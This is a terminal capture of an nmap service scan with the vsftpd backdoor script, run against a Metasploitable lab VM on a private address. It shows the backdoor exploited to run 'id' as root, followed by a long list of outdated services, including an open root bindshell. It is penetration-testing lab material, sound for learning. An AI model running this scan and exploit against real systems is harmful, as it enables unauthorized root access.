 root@scaner-vs: ~
Файл Правка Вкладки Справка
root@scaner-vs:~# nmap -sV --script=ftp-vsftpd-backdoor 192.168.56.101
Starting Nmap 7.70 ( https://nmap.org ) at 2025-05-20 01:31 UTC
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dn
s-servers
Nmap scan report for 192.168.56.101
Host is up (0.00021s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://osvdb.org/73573
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp  open  rpcbind     2 (RPC #100000)
| rpcinfo:
|   program version   port/proto  service
|   100000  2            111/tcp  rpcbind
|   100000  2            111/udp  rpcbind
|   100003  2,3,4       2049/tcp  nfs
|   100003  2,3,4       2049/udp  nfs
|   100005  1,2,3      37350/tcp  mountd
|   100005  1,2,3      39664/udp  mountd
|   100021  1,3,4      49435/tcp  nlockmgr
|   100021  1,3,4      53513/udp  nlockmgr
|   100024  1          51405/tcp  status
|_  100024  1          59082/udp  status
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login       OpenBSD or Solaris rlogind
514/tcp  open  shell       Netkit rshd
1099/tcp open  rmiregistry GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
MAC Address: 08:00:27:7E:BA:98 (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel